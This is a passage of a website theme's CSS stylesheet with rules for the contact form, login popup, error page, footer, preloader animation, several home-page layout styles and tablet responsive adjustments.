    background: #ffffff;
    font-weight: 700;
    color: #1273eb;
}

.contact-area .form-box button i {
    margin-left: 3px;
}

.contact-area .form-box img.loader {
    margin-left: 10px;
}


/* Google Maps */

.google-maps iframe {
    border: medium none;
    height: 550px;
    margin-bottom: -10px !important;
    width: 100%;
}

.maps-area {
  overflow: hidden;
}



/* ============================================================== 
     # Login Register
=================================================================== */
form.white-popup-block {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 5px;
  margin: auto;
  overflow: hidden;
  padding: 50px 30px;
  position: relative;
  width: 50%;
}

form.white-popup-block button.mfp-close {
  color: red;
}

form.white-popup-block li {
    display: inline-block;
    margin-bottom: 6px;
    margin-right: 3px;
    margin-left: 3px;
}

form.white-popup-block li a {
  background: #002147 none repeat scroll 0 0;
  border: medium none;
  border-radius: 50%;
  color: #ffffff;
  display: inline-block;
  font-size: 15px;
  height: 45px;
  line-height: 48px;
  text-align: center;
  width: 45px;
}

form.white-popup-block li.facebook a {
  background: #3b5998 none repeat scroll 0 0;
}

form.white-popup-block li.twitter a {
  background: #1da1f2 none repeat scroll 0 0;
}

form.white-popup-block li.pinterest a {
  background: #bd081c none repeat scroll 0 0;
}

form.white-popup-block li.g-plus a {
  background: #db4437 none repeat scroll 0 0;
}

form.white-popup-block li.linkedin a {
  background: #0077b5 none repeat scroll 0 0;
}

form.white-popup-block .col-md-6:last-child {
  border-left: 1px solid #e7e7e7;
}

form.white-popup-block .col-md-6:last-child {
  border-left: 1px solid;
}

form.white-popup-block h3, 
form.white-popup-block h4 {
  font-weight: 600;
  margin-bottom: 30px;
}

form.white-popup-block .login-social h3, 
form.white-popup-block .login-social h4 {
  margin-bottom: 20px;
}

form.white-popup-block .login-social {
  padding-right: 30px;
  text-align: center;
}

form.white-popup-block .login-social > i {
    display: inline-block;
    height: 90px;
    width: 90px;
    line-height: 90px;
    background: rgba(18, 115, 235, 0.1);
    color: rgba(18, 115, 235, 1);
    font-size: 36px;
    border-radius: 50%;
    margin-bottom: 30px;
}

form.white-popup-block .login-social > i.fa-user-plus {
    font-size: 30px;
    position: relative;
    padding-left: 6px;
}

form.white-popup-block .login-custom {
  border-left: 1px solid #e7e7e7;
  padding-left: 35px;
}

form.white-popup-block input {
    border: none;
    box-shadow: inherit;
    background: rgba(237,245,255,1);
    padding-left: 25px;
}

form.white-popup-block .lost-pass-link {
  float: right;
}

form.white-popup-block .lost-pass-link:hover {
  text-decoration: underline;
}

form.white-popup-block label {
  float: left;
}

form.white-popup-block label input {
    float: left;
    margin-right: 10px;
    min-height: 25px;
}

form.white-popup-block button[type="submit"] {
    background: #1273eb none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    display: inline-block;
    font-weight: 600;
    margin-top: 10px;
    padding: 12px 55px;
    text-transform: uppercase;
    border-radius: 30px;
}

form.white-popup-block .link-bottom {
  display: block;
  float: left;
  margin-bottom: 0;
  margin-top: 15px;
  width: 100%;
}

form.white-popup-block .link-bottom a:hover {
  text-decoration: underline;
}

.login-area form.white-popup-block {
  box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
  width: auto;
}

.login-area .form-group {
    width: 100%;
}


/* ============================================================== 
     # Error Page  
=================================================================== */

.error-page-area {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}

.error-page-area .error-box h1 {
    color: #666666;
    font-size: 300px;
    font-weight: 900;
    line-height: 215px;
    z-index: -1;
    margin-bottom: 30px;
}

.error-page-area h2 {
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 25px;
}

.error-page-area a {
  margin-top: 15px;
}

.error-box .search {
  margin-top: 30px;
  text-align: center;
}

.error-box .search form {
  margin: auto;
  position: relative;
  width: 400px;
}

.error-box .search .input-group {
  width: 100%;
}

.error-box .search form input {
    border: 1px solid #e7e7e7;
    box-shadow: inherit;
    border-radius: 30px;
    min-height: 60px;
    padding: 25px;
}

.error-box .search form button {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    line-height: 60px;
    padding: 0 25px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9;
}


/* ============================================================== 
     # Footer  
=================================================================== */

footer {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

footer::after {
    position: absolute;
    right: 0;
    top: 0;
    content: "";
    height: 400px;
    width: 400px;
    background: url(../img/map.svg);
    background-size: cover;
    background-repeat: no-repeat;
    z-index: -1;
    opacity: 0.3;
}

footer .widget-title, 
footer img {
    margin-bottom: 30px;
    font-weight: 700;
}

footer .f-items .f-item.about {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    padding-right: 40px;
    margin-right: 10px;
}


footer .f-items .f-item form {
    position: relative;
    margin-top: 30px;
}

footer .f-items .f-item form input {
    background: #24282b;
    color: #ffffff;
    border: 1px dashed rgba(255, 255, 255, 0.1);
    font-size: 14px;
}

footer .f-items .f-item form input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #adb5bd;
}

footer .f-items .f-item form input::-moz-placeholder { /* Firefox 19+ */
  color: #adb5bd;
}

footer .f-items .f-item form input:-ms-input-placeholder { /* IE 10+ */
  color: #adb5bd;
}

footer .f-items .f-item form input:-moz-placeholder { /* Firefox 18- */
  color: #adb5bd;
}

footer .f-items .f-item form button {
    position: absolute;
    right: 0;
    top: 0;
    height: 50px;
    width: 50px;
    background: transparent;
    color: #1273eb;
    font-size: 25px;
}

.torch-red footer .f-items .f-item form button {
    color: #ee2852;
}

footer .f-items .f-item form button::after {
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    height: 30px;
    width: 1px;
    margin-top: -15px;
    opacity: 0.1;
    border-left: 1px solid #ffffff;
}

footer .f-items .f-item form button i {
    position: relative;
    top: 4px;
}

footer p {
  color: #a0a2a6 !important;
}

footer a {
  font-weight: 500;
}

footer .f-items .f-item.link li {
    margin-bottom: 12px;
}

footer .f-items .f-item.link li:last-child {
    margin-bottom: 0;
}

footer .f-items .f-item.link li a:hover {
    color: #ffffff;
    margin-left: 10px;
}

footer .f-items .f-item.link li a {
    font-weight: 500;
    color: #a0a2a6;
}

footer .f-items .f-item.link li a i {
    font-size: 12px;
    margin-right: 3px;
}

footer .f-items .f-item .address li {
    display: flex;
    margin-bottom: 25px;
}

footer .f-items .f-item .address li .content,
footer .f-items .f-item .address li .content a {
  color: #a0a2a6;
}

footer .f-items .f-item .address li i {
    display: inline-block;
    margin-right: 20px;
    color: #ffffff;
    font-size: 24px;
    color: #1273eb;
    position: relative;
    top: 5px;
}

.torch-red footer .f-items .f-item .address li i {
    color: #ee2852;
}

footer .f-items .f-item .address li:last-child {
    margin-bottom: -8px;
}

footer .f-items .f-item .address li strong {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffffff;
}

/* Footer Bottom */
footer .footer-bottom {
  overflow: hidden;
}

footer .footer-bottom p {
  margin-bottom: 0;
}

footer .footer-bottom li {
    display: inline-block;
    margin-left: 15px;
    position: relative;
    z-index: 1;
    padding-left: 25px;
}

footer .footer-bottom li::before {
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    height: 5px;
    width: 5px;
    background: #ffffff;
    border-radius: 50%;
    margin-top: -3px;
    opacity: 0.5;
}

footer .footer-bottom li:first-child::before {
    display: none;
}

footer .footer-bottom-box {
    padding: 50px 0;
    padding-right: 80px;
    position: relative;
    z-index: 1;
}

footer .footer-bottom-box::after {
    position: absolute;
    right: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 400%;
    background: #24282b;
    z-index: -1;
    opacity: 0.8;
    clip-path: polygon(0 0, 99% 0, 100% 100%, 10% 100%);
}


/* ============================================================== 
     # Preloader 
=================================================================== */

.earna-preloader {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  cursor: default;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9000;
}

.earna-preloader .animation-preloader {
  z-index: 1000;
}

.earna-preloader .animation-preloader .spinner {
  -webkit-animation: spinner 1s infinite linear;
  animation: spinner 1s infinite linear;
  border-radius: 50%;
  border: 3px solid rgba(0, 0, 0, 0.2);
  border-top-color: #1273eb;
  height: 150px;
  margin: 0 auto 3.5em auto;
  width: 150px;
}

.torch-red .earna-preloader .animation-preloader .spinner {
  border-top-color: #ee2852;
}

.earna-preloader .animation-preloader .txt-loading {
  font: bold 5em "Roboto", sans-serif;
  text-align: center;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.earna-preloader .animation-preloader .txt-loading .letters-loading {
  color: rgba(0, 0, 0, 0.2);
  position: relative;
}

.earna-preloader .animation-preloader .txt-loading .letters-loading:before {
  -webkit-animation: letters-loading 4s infinite;
  animation: letters-loading 4s infinite;
  color: #000000;
  content: attr(data-text-preloader);
  left: 0;
  opacity: 0;
  font-family: "Roboto", sans-serif;
  position: absolute;
  top: -3px;
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
}

.earna-preloader
.animation-preloader
.txt-loading
.letters-loading:nth-child(2):before {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.earna-preloader
.animation-preloader
.txt-loading
.letters-loading:nth-child(3):before {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.earna-preloader
.animation-preloader
.txt-loading
.letters-loading:nth-child(4):before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.earna-preloader
.animation-preloader
.txt-loading
.letters-loading:nth-child(5):before {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.earna-preloader
.animation-preloader
.txt-loading
.letters-loading:nth-child(6):before {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.earna-preloader
.animation-preloader
.txt-loading
.letters-loading:nth-child(7):before {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}

.earna-preloader
.animation-preloader
.txt-loading
.letters-loading:nth-child(8):before {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}

.earna-preloader.dark .animation-preloader .spinner {
  border-color: rgba(255, 255, 255, 0.2);
  border-top-color: #fff;
}

.earna-preloader.dark .animation-preloader .txt-loading .letters-loading {
  color: rgba(255, 255, 255, 0.2);
}

.earna-preloader.dark .animation-preloader .txt-loading .letters-loading:before {
  color: #fff;
}

.earna-preloader p {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 8px;
  color: #3b3b3b;
}

.earna-preloader .loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 0;
  z-index: 1;
  pointer-events: none;
}

.earna-preloader .loader .row {
  height: 100%;
}

.earna-preloader .loader .loader-section {
  padding: 0px;
}

.earna-preloader .loader .loader-section .bg {
  background-color: #ffffff;
  height: 100%;
  left: 0;
  width: 100%;
  -webkit-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
}

.earna-preloader .loader.dark_bg .loader-section .bg {
  background: #111339;
}

.earna-preloader.loaded .animation-preloader {
  opacity: 0;
  -webkit-transition: 0.3s ease-out;
  -o-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}

.earna-preloader.loaded .loader-section .bg {
  width: 0;
  -webkit-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
  -o-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
  transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
}

@-webkit-keyframes spinner {
  to {
    -webkit-transform: rotateZ(360deg);
    transform: rotateZ(360deg);
  }
}
@keyframes spinner {
  to {
    -webkit-transform: rotateZ(360deg);
    transform: rotateZ(360deg);
  }
}
@-webkit-keyframes letters-loading {
  0%,
  75%,
  100% {
    opacity: 0;
    -webkit-transform: rotateY(-90deg);
    transform: rotateY(-90deg);
  }
  25%,
  50% {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}

@keyframes letters-loading {
  0%,
  75%,
  100% {
    opacity: 0;
    -webkit-transform: rotateY(-90deg);
    transform: rotateY(-90deg);
  }
  25%,
  50% {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}

@media screen and (max-width: 767px) {
  .earna-preloader .animation-preloader .spinner {
    height: 8em;
    width: 8em;
  }
  .earna-preloader .animation-preloader .txt-loading {
    font: bold 3.5em "Roboto", sans-serif;
  }
}

@media screen and (max-width: 500px) {
  .earna-preloader .animation-preloader .spinner {
    height: 7em;
    width: 7em;
  }
  .earna-preloader .animation-preloader .txt-loading {
    font: bold 2em "Roboto", sans-serif;
  }
}

.top-bar-area ul {
    padding: 0;
    margin: 0;
}

.services-details-items .services-sidebar .services-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.blog-area.full-blog .blog-items .item .thumb img {
    border-radius: 8px;
	max-height: 480px;
}

.blog-area .blog-items .info h4 {
    font-size: 18px;
}

.blog-area .blog-items .info h3 {
    font-size: 22px;
}

.navbar-brand img,
.f-item img,
.side .widget img{
    max-height: 60px !important;
    max-width: inherit;
}

.vc_row {
    margin: 0 !important;
}

.vc_column_container>.vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.banner-area .fixed-shape {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100% !important;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: bottom center;
    opacity: 0.5;
}

.banner-area.auto-height .shape-thumb img {
    padding: 50px;
    margin-top: 120px;
    padding-bottom: 0;
}

.banner-area.auto-height .content {
    padding: 0;
    padding-top: 120px;
}

.overflow-hidden-box.overflow-hidden {
    overflow: inherit !important;
}

/* ============================================================== 
     # Home Style Six 
=================================================================== */
.top-bar-style-two {
	background: linear-gradient(90deg, rgba(18,115,235,1) 30%, rgba(4, 215, 242, 1) 100%);
	padding: 10px 30px;
}

.top-bar-style-two .info li i {
	font-weight: 100;
	color: #ffffff;
}

nav.navbar.bootsnav {
	background-color: #fff;
	border-radius: 0;
	border: none;
	box-shadow: 0 20px 25px 0 rgb(0 0 0 / 4%);
	-moz-box-shadow: 0 20px 25px 0 rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: 0 20px 25px 0 rgb(0 0 0 / 4%);
	-o-box-shadow: 0 20px 25px 0 rgba(0, 0, 0, 0.04);
}

.btn.btn-theme.effect {
	border: 2px solid #1273eb;
}

.btn.btn-theme.effect::after {
	background: #1273eb;
}

.btn.btn-theme.effect::before {
	background: #ee2852;
}

.btn.btn-theme.effect:hover {
	border: 2px solid #ee2852;
}

.banner-style-six .content h2 {
	font-size: 60px;
	font-weight: 600;
	margin-bottom: 25px;
}

.banner-style-six .content a {
	margin-top: 15px;
}

.banner-style-six .content p {
	color: #232323;
	font-weight: 400;
}

.banner-style-six .carousel-control i {
	font-weight: 100;
	font-size: 30px;
	position: relative;
	top: 5px;
	color: #232323;
}

.banner-style-six .content h2 strong {
	font-weight: 600;
	display: inline-block;
	position: relative;
	z-index: 2;
}

.banner-style-six .content h2 strong::after {
	position: absolute;
	left: 5px;
	right: 5px;
	bottom: 12px;
	content: "";
	height: 7px;
	background: #ee2852;
	z-index: -1;
}

.banner-style-six .content h2 strong::before {
	position: absolute;
	left: 5px;
	right: 5px;
	bottom: 5px;
	content: "";
	height: 3px;
	background: #ee2852;
	z-index: -1;
	transform: rotate(-1deg);
}

.banner-area .fixed-shape img {
	height: 100%;
	width: auto;
	float: right;
}

.banner-area.banner-style-six .fixed-shape {
	bottom: -100px;
	top: auto;
}

.banner-area.banner-style-six.auto-height .content {
	padding-top: 200px;
	padding-bottom: 200px;
}

.navbar .attr-nav .call i.fa-user-headset {
	font-weight: 100;
	-webkit-text-fill-color: #232323;
}

.about-service-list {
    background-color: #ee2852;
    padding: 50px;
    background: linear-gradient(30deg,#1273eb 5%,#ee2852 90%);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-width: 60%;
    list-style: none;
}

.about-style-six.d-flex {
	position: relative;
}

.about-style-six .thumb {
	max-width: 120%;
	margin-left: -20%;
	border-right: 5px solid #ffffff;
}

.about-service-list li {
	margin-top: 30px;
	border-top: 2px solid rgba(255, 255, 255, 0.4);
	padding-top: 30px;
}

.about-service-list li i {
	display: inline-block;
	font-size: 50px;
	font-weight: 100;
	margin-right: 30px;
}

.about-service-list li p {
	margin: 0;
	opacity: 0.9;
}

.about-service-list li:first-child {
	margin-top: 0;
	padding: 0;
	border: none;
}

.about-service-list li h4 {
	font-weight: 600;
}

.about-service-list img {
	width: 60px;
	min-width: 80px;
	margin-bottom: 30px;
}

.shape-inner {
	position: absolute;
	z-index: -1;
	right: -65px;
	top: -80px;
	margin-left: -120px;
	transform: rotate(5deg);
}

.shape-inner img {
	height: 100px;
}

.compnay-author {
	display: flex;
	align-items: center;
}

.compnay-author img {
	height: 100px;
	margin-right: 30px;
	border-right: 1px solid #e7e7e7;
	padding-right: 30px;
	margin-top: 30px;
}

.compnay-author h4 {
	font-weight: 600;
	margin-bottom: 5px;
}

.compnay-author span strong {
	color: #1273eb;
}

.about-style-six-info .title {
	font-weight: 700;
	margin-bottom: 30px;
}

.circle-progress-items {
	display: grid;
	grid-template-columns: 1fr 1fr;
	text-align: center;
	grid-column-gap: 50px;
}

.circle-progress-items .circle {
	position: relative;
	z-index: 1;
}

.circle-progress-items .circle strong {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	font-family: 'Poppins', sans-serif;
	color: #232323;
	font-size: 20px;
}

.circle-progress-items h5 {
	font-weight: 600;
	margin: 0;
	margin-top: 15px;
}

.services-style-six .item {
	padding: 60px 37px;
	background: #ffffff;
	box-shadow: 0 5px 30px 0 rgb(214 215 216 / 57%);
	position: relative;
	z-index: 1;
	overflow: hidden;
}

.services-style-six {
	margin-bottom: 30px;
}

.services-style-six .item i {
	display: inline-block;
	font-size: 40px;
	margin-bottom: 30px;
	height: 90px;
	width: 90px;
	line-height: 90px;
	text-align: center;
	color: #1273eb;
	border-radius: 50%;
	position: relative;
	z-index: 1;
}

.services-style-six .item p {
	margin: 0;
}

.services-style-six .item i::before {
	line-height: inherit;
}

.services-style-six .item i::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: #1273eb;
	z-index: -1;
	border-radius: 50%;
	opacity: 0.1;
}

.services-style-six:nth-child(2) .item i {
	color: #FF5A0F;
}

.services-style-six:nth-child(2) .item i::after {
	background: #FF5A0F;
}

.services-style-six:nth-child(4) .item i {
	color: #00DDC1;
}

.services-style-six:nth-child(4) .item i::after {
	background: #00DDC1;
}

.services-style-six:nth-child(3) .item i {
	color: #FF35B7;
}

.services-style-six:nth-child(3) .item i::after {
	background: #FF35B7;
}

.services-style-six .item img {
	height: 80px;
	margin-bottom: 30px;
}

.service-six-grid:nth-child(2) {
	margin-top: 60px;
}

.shape-box {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 100%;
	text-align: right;
}

.shape-box .shape-item {
	position: absolute;
	height: 700px;
	width: 200px;
	background: #ffffff;
	z-index: -1;
	right: 0;
	transform: skewX(30deg);
	opacity: 0.5;
}

.services-style-six-area {
	position: relative;
	z-index: 1;
}

.shape-box .shape-item:nth-child(2) {
	top: 300px;
	right: 50px;
}

.shape-box .shape-item:nth-child(3) {
	top: 700px;
}

.half-bg-light {
	position: relative;
	z-index: 1;
}

.half-bg-light::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 30%;
	width: 100%;
	background: #ffffff;
	z-index: -1;
}

.compnay-owner-carousel-carousel .item {
	position: relative;
}

.compnay-owner-carousel-carousel .item .company-owner-info {
	max-width: 33.333%;
	position: absolute;
	left: 7%;
	bottom: -85px;
	background: #ffffff;
}

.compnay-owner-carousel-carousel .item .company-owner-info .content {
	padding: 50px;
	position: relative;
	z-index: 1;
}

.compnay-owner-carousel-carousel .item .company-owner-info .content p {
	margin: 0;
	font-size: 17px;
	line-height: 1.8;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
}

.compnay-owner-carousel-carousel .item .company-owner-info .content::after {
	position: absolute;
	left: 50px;
	top: 30px;
	content: "";
	height: 80px;
	width: 80px;
	background: url(../img/shape/quote.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: left top;
	z-index: -1;
	opacity: 0.15;
}

.compnay-owner-carousel-carousel .item .company-owner-info .provider {
	background: linear-gradient(30deg, #1273eb 5%, #ee2852 90%);
	padding: 15px 30px;
}

.compnay-owner-carousel-carousel .item .company-owner-info .provider h4 {
	color: #ffffff;
	font-weight: 600;
	margin-bottom: 3px;
}

.compnay-owner-carousel-carousel .item .company-owner-info .provider span {
	color: #ffffff;
	opacity: 0.9;
}

.compnay-owner-carousel-carousel .owl-stage-outer {
	padding-bottom: 85px;
}

.compnay-owner-carousel-carousel.owl-carousel.owl-theme .owl-nav {
	position: absolute;
	margin: 0;
	bottom: 0;
	right: 0;
}

.compnay-owner-carousel-carousel.owl-carousel.owl-theme .owl-nav > div {
	margin: 0;
	margin-left: 10px;
	height: 50px;
	width: 50px;
	text-align: center;
	line-height: 45px;
	border-radius: 50%;
	background: #1273eb;
}


/* ============================================================== 
     # Home Seven CSS 
=================================================================== */

@keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-20px);
	  transform: translateY(-20px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }
  
  @-webkit-keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-20px);
	  transform: translateY(-20px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }


.banner-area.banner-style-seven.auto-height .content {
    padding: 0;
    text-align: center;
    display: inline-block;
    position: relative;
    z-index: 1;
    height: 600px;
    width: 600px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    overflow: inherit;
}

.banner-area.banner-style-seven.auto-height .carousel-item {
    padding: 160px 0;
}

.banner-area.banner-style-seven.auto-height .content::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 100%;
    background: #1273eb;
    z-index: -1;
    mix-blend-mode: multiply;
    opacity: 0.8;
    border-radius: 50%;
}

.banner-area.banner-style-seven.auto-height .content p {
    padding: 0 15%;
}

.banner-style-seven h2 {
    padding: 0 15%;
    font-size: 42px;
    font-weight: 600;
    margin-bottom: 20px;
}

.banner-style-seven p {
    opacity: 1 !important;
    z-index: 1;
    position: relative;
    animation: inherit;
    font-weight: 400;
	animation: infinite;
}

.banner-style-seven a {
    margin-top: 15px;
}

.banner-area.banner-style-seven.auto-height .content::before {
    position: absolute;
    right: 0;
    top: 100px;
    content: "";
    height: 200px;
    width: 200px;
    background: url(../img/shape/17.png);
    background-repeat: no-repeat;
    background-position: top right;
    background-size: contain;
	transition: all 0.35s ease-in-out;
	opacity: 0;
}

.banner-area.banner-style-seven.auto-height .carousel-item.active .content::before {
	opacity: 1;
	top: 0;
	transition-delay: 300ms;

}

.banner-area .carousel-indicators.left.center {
    bottom: auto;
    top: 0;
    height: auto;
    width: auto;
    transform: translateY(-50%);
    display: block;
}

.banner-area.banner-style-seven .carousel-indicator {
    bottom: auto;
    top: 50%;
    transform: translateY(-50%);
    z-index: 9;
	left: 50px;
}

.banner-area .carousel-indicators.left.center li {
    display: block;
}

.heading-left {
	margin-bottom: 60px;
}

.heading-left .sub-title {
    text-transform: uppercase;
    color: #1273eb;
    font-weight: 600;
    background: linear-gradient(90deg, rgba(18,115,235,1) 30%, rgba(4, 215, 242, 1) 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
}

.heading-left .title {
	font-weight: 600;
	margin-bottom: 0;
}

.services-style-seven .item {
    display: flex;
    margin-bottom: 30px;
    padding: 50px 37px;
    transition: all 0.35s ease-in-out;
    border-radius: 10px;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.services-style-seven .item::before {
    position: absolute;
    bottom: -10px;
    right: -50px;
    content: "";
    background: url(../img/shape/20.png);
    height: 60px;
    width: 70px;
    background-size: contain;
    background-repeat: no-repeat;
    transition: all 0.35s ease-in-out;
	opacity: 0;
}

.services-style-seven .item:hover::before,
.services-style-seven:first-child .item::before {
    opacity: 1;
	right: 0;
}

.services-style-seven .item::after {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 70%;
    width: 100%;
    transition: all 0.35s ease-in-out;
    background: #1273eb;
    z-index: -1;
    border-radius: 10px;
	opacity: 0;
	visibility: hidden;
}

.services-style-seven .item i {
    display: inline-block;
    font-size: 50px;
    min-width: 70px;
    color: #1273eb;
}

.services-style-seven .item p {
    margin: 0;
}

.services-style-seven:first-child .item::after,
.services-style-seven .item:hover::after {
    height: 100%;
	opacity: 1;
	visibility: visible;
}

.services-style-seven .item i, 
.services-style-seven .item p, 
.services-style-seven .item a {
    transition: all 0.35s ease-in-out;
}

.services-style-seven:first-child .item i, 
.services-style-seven:first-child .item p, 
.services-style-seven:first-child .item a,
.services-style-seven .item:hover i, 
.services-style-seven .item:hover p, 
.services-style-seven .item:hover a {
    color: #ffffff;
}

.services-style-seven:first-child .item p {
    opacity: 0.9;
}

.services-style-seven-area {
    background-size: cover;
    background-position: left top;
}


/* About */
.about-style-seven h2 {
    font-weight: 600;
    margin-bottom: 25px;
}

.about-style-seven h4 {
    text-transform: uppercase;
    font-weight: 600;
    color: #1273eb;
    position: relative;
    z-index: 1;
    display: inline-block;
    background: linear-gradient(90deg, rgba(18,115,235,1) 30%, rgb(115 4 242) 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.about-style-seven .thumb {
    position: relative;
    margin-right: 50px;
}

.about-style-seven .author {
    display: flex;
    align-items: center;
    margin-top: 30px;
}

.about-style-seven .author img {
    height: 70px;
    margin-right: 20px;
}

.about-style-seven .author h5 {
    font-weight: 600;
    margin-bottom: 5px;
}

.about-style-seven ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-column-gap: 30px;
    margin-top: 23px;
}

.about-style-seven ul li {
    position: relative;
    z-index: 1;
    font-weight: 500;
    padding-left: 28px;
    line-height: 32px;
    font-family: 'Poppins', sans-serif;
    color: #232323;
}

.about-style-seven ul li::after {
    position: absolute;
    left: 0;
    top: 8px;
    content: "\f00c";
    font-family: "Font Awesome 5 Pro";
    height: 18px;
    width: 18px;
    text-align: center;
    line-height: 18px;
    background: #1273eb;
    color: #ffffff;
    font-size: 12px;
    border-radius: 50%;
    font-weight: 500;
}

.about-style-seven .video {
    position: absolute;
    bottom: 50px;
    right: -30px;
    overflow: hidden;
    border-radius: 50px;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}

.about-style-seven .video i {
    display: inline-block;
    height: 80px;
    width: 80px;
    background: #1273eb;
    text-align: center;
    line-height: 80px;
    color: #ffffff;
    font-weight: 100;
    font-size: 30px;
}

.about-style-seven .video i::before {
    position: relative;
    left: 7px;
}

.about-style-seven .video a {
    display: inline-block;
    background: #ffffff;
}

.about-style-seven .video span {
    padding: 0 25px;
    position: relative;
    top: -5px;
    padding-right: 35px;
}

.about-style-seven .thumb img:nth-child(2) {
    position: absolute;
    left: -80px;
    bottom: 50px;
    height: 150px;
    border: none;
    border-radius: inherit;
}

.about-style-seven .thumb img {
    border: 5px solid #ffffff;
    border-radius: 50%;
}

.shape-left-top {
    position: absolute;
    left: 0;
    top: -80px;
    max-width: 15%;
}


/* Process */
.process-style-two img {
    height: 80px;
    margin-bottom: 30px;
}

.process-style-two h4 {
    font-weight: 600;
    margin: 0;
    padding-right: 35%;
    font-size: 22px;
}

.process-style-two .item {
    position: relative;
}

.process-style-two .item span {
    position: absolute;
    top: 0;
    margin-left: 30px;
    font-family: 'Poppins', sans-serif;
    font-weight: 700;
    font-size: 50px;
    top: 30px;
    opacity: 0.15;
    color: transparent;
    -webkit-text-stroke: 2px #666666;
    text-shadow: -5px 5px 0px #eceefe;
}



/* ============================================================== 
     # Responsive CSS 
=================================================================== */
@media (max-width: 1023px) {
	.navbar .attr-nav .call i.fa-user-headset {
		display: none;
	}
}

/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {

	.top-bar-style-two {
		background: no-repeat;
	}

	.top-bar-area.top-bar-style-six-area {
		background: linear-gradient(90deg, rgba(18,115,235,1) 30%, rgba(4, 215, 242, 1) 100%);
	}

	.banner-area.banner-style-six.auto-height .content {
		padding: 120px 0 !important;
		margin: 0;
	}

	.banner-area.banner-style-seven.auto-height .content {
		margin: auto;
	}

	.about-style-six.d-flex {
		display: block !important;
	}

	.about-style-six .thumb {
		margin: 0;
		max-width: 100%;
		border: none;
		margin-bottom: 30px;
	}

	.about-style-six .shape-inner {
		display: none;
	}

	.about-service-list {
		text-align: center;
		margin-bottom: 50px;
		width: 100%;
		min-width: 100%;
		padding: 50px 30px;
	}

	.compnay-author {
		display: block;
	}

	.about-style-six-info {
		text-align: center;
	}

	.compnay-author img {
		margin: 0;
		padding: 0;
		border: none;
		margin-bottom: 15px;
	}

	.about-style-six .thumb img {
		width: 100%;
	}

	.about-style-seven .thumb img:nth-child(2) {
		left: 0;
	}
